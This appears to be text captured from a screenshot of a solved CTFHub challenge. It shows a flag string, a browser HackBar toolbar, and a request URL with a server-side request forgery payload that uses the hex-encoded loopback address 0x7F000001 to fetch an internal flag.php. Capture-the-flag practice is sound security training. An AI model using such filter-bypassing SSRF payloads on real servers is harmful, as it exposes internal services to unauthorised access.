 ctfhub{c2cb136ab1ef78f45bff38ab}
欢迎 元素 控制台 源代码 网络 性能 内存 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-ffbd1f708cabe231.sandbox.ctfhub.com:10800/?url=http://0x7F000001/flag.php